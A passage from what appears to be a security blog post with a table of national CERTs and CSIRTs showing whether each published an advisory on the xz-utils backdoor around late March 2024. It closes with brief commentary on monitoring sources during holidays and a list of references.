| Canada | Canadian Centre for Cyber Security | No | - | - |
| Catalonia | CATALONIA-CERT | No | - | - |
| Côte d'Ivoire | CI-CERT | No | - | - |
| Croatia | CERT ZSIS | No | - | - |
| Croatia | CERT.hr | No | - | - |
| Cyprus | National CSIRT-CY | No | - | - |
| Czech Republic | CSIRT.CZ | No | - | - |
| Czech Republic | GovCERT.CZ | No | - | - |
| Denmark | Centre For Cyber Security | No | - | - |
| Denmark | DKCERT | No | - | - |
| Dominican Republic | CSIRT-RD | No | - | - |
| Egypt | EG-CERT | No | - | - |
| Estonia | CERT-EE | No | - | - |
| Ethiopia | ETHIO-CERT | ? | ? | The official CSIRT site was inaccessible |
| European Union | CERT-EU | 30.3.2024 | link | - |
| Finland | NCSC-FI | No | - | - |
| France | CERT-FR | No | - | - |
| Georgia | CERT.DGA.GOV.GE | No | - | - |
| Germany | CERT-Bund | No | - | - |
| Ghana | CERT-GH | No | - | - |
| Hong Kong | GovCERT.HK | No | - | - |
| Hungary | NCSC Hungary | No | - | - |
| Chile | CSIRT GOB CL | No | - | - |
| China | CNCERT/CC | ? | ? | The official CSIRT site was inaccessible |
| Iceland | CERT-IS | No | - | - |
| India | CERT-In | No | - | - |
| Indonesia | ID-SIRTII/CC | No | - | - |
| Ireland | NCSC Ireland | 29.3.2024 | link | - |
| Italy | CSIRT-IT | 30.3.2024 | link | - |
| Japan | CDI-CIRT | No | - | - |
| Japan | JPCERT/CC | No | - | - |
| Japan | NISC | No | - | - |
| Jordan | JoCERT | ? | ? | The official CSIRT site was inaccessible |
| Kazakhstan | KZ-CERT | No | - | - |
| Kenya | National KE-CIRT/CC | No | - | - |
| Korea | KN-CERT | No | - | - |
| Latvia | CERT.LV | No | - | - |
| Liechtenstein | CSIRT.LI | No | - | - |
| Lithuania | CERT-LT | No | - | - |
| Luxembourg | CIRCL | 30.3.2024 | link | - |
| Luxembourg | GOVCERT.LU | No | - | - |
| Malawi | mwCERT | No | - | - |
| Malaysia | MyCERT | No | - | - |
| Malta | govmtCSIRT | No | - | - |
| Mauritius | CERT-MU | No | - | - |
| Mexico | CERT-MX | ? | ? | List of vulnerability advisories did not load |
| Moldova | CERT-GOV-MD | No | - | - |
| Monaco | CERT-MC | No | - | - |
| Mongolia | MNCERT/CC | No | - | - |
| Montenegro | CIRT.ME | ? | ? | The official CSIRT site was inaccessible |
| Morocco | maCERT | No | - | - |
| Netherlands | NCSC-NL | 30.3.2024 | link | - |
| New Zealand | CERT NZ | No | - | - |
| Nigeria | ngCERT | ? | ? | The official CSIRT site was inaccessible |
| North Macedonia | MKD-CIRT | No | - | - |
| Norway | NCSC-NO | 29.3.2024 | link | - |
| Oman | OCERT | No | - | - |
| Panama | CSIRT Panama | No | - | - |
| Poland | CERT POLSKA | No | - | - |
| Portugal | CERT.PT | No | - | - |
| Romania | Romanian National Cyber Security Directorate | No | - | - |
| Russia | RU-CERT | No | - | - |
| Rwanda | Rw-CSIRT | No | - | - |
| Saudi Arabia | Saudi CERT | ? | ? | The official CSIRT site was inaccessible |
| Serbia | GOVCERT.RS | No | - | - |
| Serbia | SRB-CERT | No | - | - |
| Singapore | SingCERT | 1.4.2024 | link | - |
| Singapore | SG-GITSIR | No | - | - |
| Slovakia | SK-CERT | 29.3.2024 | link | - |
| Slovakia | CSIRT.SK | No | - | - |
| Slovenia | SI-CERT | No | - | - |
| Spain | CCN-CERT | No | - | - |
| Spain | Basque CyberSecurity Agency | No | - | - |
| Spain | INCIBE-CERT | No | - | - |
| Sri Lanka | Sri Lanka CERT/CC | No | - | - |
| Sudan | Sudan-CERT | No | - | - |
| Sweden | CERT-SE | 30.3.2024 | link | - |
| Switzerland | NCSC.ch | No | - | - |
| Taiwan | TWCSIRT | ? | ? | The official CSIRT site was inaccessible |
| Taiwan | TWNCERT | ? | ? | The official CSIRT site was inaccessible |
| Taiwan | TWCERT/CC | No | - | - |
| Tanzania | TZ-CERT | No | - | - |
| Thailand | ThaiCERT | No | - | - |
| Tunisia | tunCERT | No | - | - |
| Turkey | TR-CERT | No | - | - |
| UAE | aeCERT | ? | ? | The official CSIRT site was inaccessible |
| Uganda | UG-CERT | No | - | - |
| Ukranie | CERT-UA | No | - | - |
| United Kingdom | National Cyber Security Centre | No | - | - |
As we already mentioned, the fact that some of the teams listed in the table didn’t publish an advisory for the xz-utils backdoor doesn’t necessarily reflect badly on them – many of these teams don’t provide any security advisory services, vulnerability warnings, etc. at all, and still do a good job, while others might have simply decided not to publish an advisory for this specific issue given that it didn’t meet their internal criteria for advisories.
Still, there will certainly also be a number of teams/organizations which didn’t publish the advisory because they don’t have sufficient personnel or processes to do so during public holidays… So, for any organization which wishes to monitor only a limited number of information sources during such times, it might be advisable to chose those sources very carefuly.
[1] https://isc.sans.edu/podcastdetail/8918
[2] https://www.theregister.com/2024/03/29/malicious_backdoor_xz/
[3] https://www.helpnetsecurity.com/2024/03/29/cve-2024-3094-linux-backdoor/
[4] https://thehackernews.com/2024/03/urgent-secret-backdoor-found-in-xz.html
[5] https://securityaffairs.com/161224/malware/backdoor-xz-tools-linux-distros.html
[6] https://www.openwall.com/lists/oss-security/2024/03/29/4
[7] https://www.first.org/members/teams/
-----------
Jan Kopriva
@jk0pr
Nettles Consulting
9 Comments

0 Comments